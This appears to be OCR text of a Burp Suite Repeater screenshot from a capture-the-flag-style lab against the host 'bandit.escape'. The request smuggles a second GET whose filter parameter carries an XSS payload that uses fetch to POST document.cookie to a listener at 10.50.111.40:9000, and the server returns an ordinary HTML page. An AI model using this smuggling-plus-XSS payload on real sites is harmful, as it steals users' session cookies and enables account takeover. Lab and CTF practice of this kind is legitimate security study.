 1 2 3 4
10.50.111.40
3:11
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://bandit.escape HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: bandit.escape
3 Content-Length: 148
4
5 GET /?filter="/><script>fetch("http://10.50.111.40:9000",{method: "POST", body:
document.cookie});</script>< HTTP/1.1
6 Host: bandit.escape
7 admin:
8
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: ATS/7.1.1
3 Date: Tue, 17 Oct 2023 23:11:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/7.4.3
6 Access-Control-Allow-Origin: *
7 Age: 0
8 Connection: keep-alive
9 Content-Length: 3302
10
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <meta name="viewport" content="width=device-width, initial-scale=1">
19 <!-- The above 3 meta tags *must* come first in the head; any other head content must come
*after* these tags -->
20 <title>
BANDIT
</title>
21
22 <!-- Latest compiled and minified CSS -->
23 <!-- Latest compiled and minified CSS -->
24 <link rel="stylesheet" href="templates/bootstrap.min.css" >
25
26 <!-- Optional theme -->
27 <link rel="stylesheet" href="templates/bootstrap-theme.min.css" >
28
29 <!-- Latest compiled and minified JavaScript -->
30 <script src="templates/jquery.min.js">
</script>
31
32 <script src="templates/bootstrap.min.js" >
</script>
33 <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
34 <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
35 <!--[if lt IE 9]> -->
36 </head>
37 <body>
38 <div class="container">
39 <nav class="navbar navbar-inverse navbar-fixed-top">
40 <div class="container">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 2
Response headers 8
Done
3,528 bytes | 205 millis